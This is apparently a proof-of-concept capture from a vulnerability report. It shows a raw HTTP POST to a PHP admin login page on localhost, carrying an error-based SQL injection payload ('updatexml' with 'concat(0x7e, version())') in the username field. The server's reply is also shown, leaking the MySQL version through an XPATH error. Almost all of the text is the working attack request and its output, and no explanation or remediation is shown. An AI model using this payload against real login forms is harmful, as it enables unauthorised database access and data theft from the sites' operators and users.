 POST /admin/?r=login HTTP/1.1
Host: localhost:8081
Content-Length: 84
Cache-Control: max-age=0
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8081/admin/?r=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin' and updatexml(1,(concat(0x7e,(version()))),0)#&password=123456&login=yes
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 05:44:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 134
8
9 SELECT * FROM manage WHERE user='admin' and
updatexml(1,(concat(0x7e,(version()))),0)#'SQL语句有误：XPATH syntax error:
'~5.5.29'